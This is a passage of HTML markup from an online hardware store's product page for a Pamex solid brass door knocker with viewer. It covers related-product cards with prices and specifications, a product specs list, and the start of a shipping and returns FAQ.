                        d="M11.35 3.836c-.065.21-.1.433-.1.664 0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75 2.25 2.25 0 0 0-.1-.664m-5.8 0A2.251 2.251 0 0 1 13.5 2.25H15c1.012 0 1.867.668 2.15 1.586m-5.8 0c-.376.023-.75.05-1.124.08C9.095 4.01 8.25 4.973 8.25 6.108V8.25m8.9-4.414c.376.023.75.05 1.124.08 1.131.094 1.976 1.057 1.976 2.192V16.5A2.25 2.25 0 0 1 18 18.75h-2.25m-7.5-10.5H4.875c-.621 0-1.125.504-1.125 1.125v11.25c0 .621.504 1.125 1.125 1.125h9.75c.621 0 1.125-.504 1.125-1.125V18.75m-7.5-10.5h6.375c.621 0 1.125.504 1.125 1.125v9.375m-8.25-3 1.5 1.5 3-3.75" />
                </svg>

                <div class="pvp-body"><strong>We price match and offer bulk discounts! Click Add to Quote. It's quick
                        and easy.</strong></div>
            </div>
            <div class="pvp">
                <i class="fa-regular">✨</i>
                <div class="pvp-body">Earn <span class="zen-points" data-zen-rewards-total></span> points with this
                    purchase!
                    You can redeem points for giftcards, iPads, XBox's and more. <a href="#smile-points-products">View
                        Rewards</a>
                </div>
            </div>
            <div class="pvp">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
                    stroke="currentColor" class="w-6 h-6">
                    <path stroke-linecap="round" stroke-linejoin="round"
                        d="M15.75 5.25a3 3 0 0 1 3 3m3 0a6 6 0 0 1-7.029 5.912c-.563-.097-1.159.026-1.563.43L10.5 17.25H8.25v2.25H6v2.25H2.25v-2.818c0-.597.237-1.17.659-1.591l6.499-6.499c.404-.404.527-1 .43-1.563A6 6 0 1 1 21.75 8.25Z" />
                </svg>

                <div class="pvp-body">Free Keying on all locks</div>
            </div>

        </div>

    </section>
</div>

<article class="productView-description">
    

<div class="products-related">
    <h5>You may also like</h5>
    <div class="tabs-contents">
        <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17250"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer, $15.53

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1" alt="Pamex Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer PMX-DD01-K160UL" title="Pamex Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer PMX-DD01-K160UL" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17250/426799/Pamex-DD01-K160UL-4-High-Door-Knocker-with-UL-160-Degree-Viewer_62817__28191.1722098329.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17250"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17250" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17250"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17250">
		<a href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer, $15.53

"
"
           href="https://zensupply.com/pamex-dd01-k160ul-4-high-door-knocker-with-ul-160-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K160UL 4&quot; High Door Knocker with UL 160 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K160UL</p>
        
        <div class="card-desc">
                SPECIFICATIONS   20 minutes UL rated Viewer w/ 160 degree viewing angle Fits 1/2” hole Adjustable from 1-1/8” to 1-7/8” Projection: 5/8” Overall Size: 1-3/4” x 4”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $19.50
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$15.53</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17248"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer, $9.62

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1" alt="Pamex Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer PMX-DD01-K180" title="Pamex Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer PMX-DD01-K180" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17248/426797/Pamex-DD01-K180-5-12-High-Door-Knocker-with-180-Degree-Viewer_62815__34732.1722098323.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17248"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17248" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17248"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17248">
		<a href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer, $9.62

"
"
           href="https://zensupply.com/pamex-dd01-k180-5-1-2-high-door-knocker-with-180-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K180 5-1/2&quot; High Door Knocker with 180 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K180</p>
        
        <div class="card-desc">
                SPECIFICATIONS   Viewer w/ 180 degree viewing angle Fits 9/16” hole Adjustable from 1” to 1-7/8” Projection: 1-1/8” Overall Size: 2-1/2” x 5-1/2”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $17.47
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$9.62</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17221"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/"
           class="card-figure__link"
           aria-label="Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker, $22.86

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1" alt="Pamex Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker PMX-DD01-KS6" title="Pamex Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker PMX-DD01-KS6" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17221/426714/Pamex-DD01-KS6-6-High-Solid-Brass-Door-Knocker_62672__04691.1722098074.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17221"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17221" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17221"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17221">
		<a href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker, $22.86

"
"
           href="https://zensupply.com/pamex-dd01-ks6-6-high-solid-brass-door-knocker/"
           
        >
        <h3 class="card-title">
                Pamex DD01-KS6 6&quot; High Solid Brass Door Knocker
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-KS6</p>
        
        <div class="card-desc">
                SPECIFICATIONS   4” Center-to-Center screw holes; Projection: 3/4; Overall Size: 3-1/8” x 6”.   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $49.76
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$22.86</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17220"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/"
           class="card-figure__link"
           aria-label="Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker, $28.60

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1" alt="Pamex Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker PMX-DD01-KS8" title="Pamex Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker PMX-DD01-KS8" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17220/426713/Pamex-DD01-KS8-8-High-Solid-Brass-Door-Knocker_62671__92315.1722098071.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17220"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17220" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17220"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17220">
		<a href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker, $28.60

"
"
           href="https://zensupply.com/pamex-dd01-ks8-8-high-solid-brass-door-knocker/"
           
        >
        <h3 class="card-title">
                Pamex DD01-KS8 8&quot; High Solid Brass Door Knocker
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-KS8</p>
        
        <div class="card-desc">
                SPECIFICATIONS   Projection: 3/4; Overall Size: 5-1/16” x 5-5/8”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $62.24
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$28.60</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-17226"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/"
           class="card-figure__link"
           aria-label="Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer, $23.58

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1" alt="Pamex Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer PMX-DD01-K180UL" title="Pamex Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer PMX-DD01-K180UL" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/17226/426740/Pamex-DD01-K180UL-5-12-High-Door-Knocker-with-UL-180-Degree-Viewer_62747__23266.1722098155.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="17226"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;17226" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="17226"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="17226">
		<a href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/" class="finish_counter"></a>
        <a aria-label="Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer, $23.58

"
"
           href="https://zensupply.com/pamex-dd01-k180ul-5-1-2-high-door-knocker-with-ul-180-degree-viewer/"
           
        >
        <h3 class="card-title">
                Pamex DD01-K180UL 5-1/2&quot; High Door Knocker with UL 180 Degree Viewer
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: PMX-DD01-K180UL</p>
        
        <div class="card-desc">
                SPECIFICATIONS   20 minutes UL rated Viewer w/ 180 degree viewing angle Fits 9/16” hole Adjustable from 1” to 1-7/8” Projection: 1-1/8” Overall Size: 2-1/2” x 5-1/2”   &amp;nbsp;
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Pamex</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $29.62
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$23.58</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
        </div>
    </div>
</div>


<ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Product Overview</a>
    </li>


    <li class="tab">
        <a class="tab-title flex items-center justify-center gap" href="#tab-faq">
            FAQs</a>
    </li>

    <!--
        <li class="tab ">
            <a class="tab-title" href="#tab-warranty">Warranty Information</a>
        </li>
-->

</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        <div class="description-container">
            <div class="product-description">
                <strong>SPECIFICATIONS</strong>  <ul> <li>Viewer fits 1/2" hole;</li> <li>Adjustable from 1-1/8" to 1-7/8";</li> <li>Projection: 3/4;</li> <li>Overall Size: 3-9/16" x 7-13/16" </li> </ul>  &nbsp;
            </div>

            <div class="product-specs">
                <div>
                    
<p class="product-specs-header resources">Manufacturer Resources</p>
<div class="product-specs-body">
</div>
                </div>

                <p class="product-specs-header">Product Specs</p>

                <div class="productView-info">
                    <dl class="productView-info-dl">
                        <!--<dt class="productView-info-name sku-label">SKU:</dt>
                                            <dd class="productView-info-value" data-product-sku>DD01KS8VSN</dd>-->
                        <!--<dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                                            <dd class="productView-info-value" data-product-upc></dd>-->

                        <!-- 
                        <div class="productView-info-bulkPricing">
                                                    </div>
                         -->

                        

    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Subcategory:</dt>
      <dd class="productView-info-value">Door Viewer & Knocker</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Group:</dt>
      <dd class="productView-info-value">Door Trim and Accessories</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Subgroup:</dt>
      <dd class="productView-info-value">Door Knockers and Viewers</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Type:</dt>
      <dd class="productView-info-value">Door Knockers with Viewers</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Commercial/Residential:</dt>
      <dd class="productView-info-value">Residential</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Features:</dt>
      <dd class="productView-info-value">Has Viewer</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Model:</dt>
      <dd class="productView-info-value">DD01-KS8V</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Category:</dt>
      <dd class="productView-info-value">Door Trim and Accessories</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Substrate:</dt>
      <dd class="productView-info-value">Brass</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Department:</dt>
      <dd class="productView-info-value">Door Hardware</dd>
    </div>

                    </dl>
                </div>
            </div>
        </div>
    </div>


        

    
    

    <div class="tab-content" id="tab-faq">
        <div class="faq-container">

            <h2 class="faq__title">Pamex DD01KS8VSN – Frequently Asked Questions</h2>

    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How fast can I get the Pamex DD01KS8VSN delivered?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Most orders ship the same day from our distribution partners, with quick delivery throughout the
                        continental
                        U.S.
                        Need it urgently? <a href="/contact-us/">Contact Us</a> for expedited shipping options.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Can I return it if it doesn’t work for me?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Yes—ZenSupply offers a hassle-free return policy. If the product isn’t the right fit,
                        reach out to our support team for a return authorization or setup a return by following our <a
                            href="/returns-policy/">return instructions</a>.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Does the Pamex DD01KS8VSN come with a warranty?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Absolutely. The Pamex DD01KS8VSN is backed by a manufacturer’s warranty.
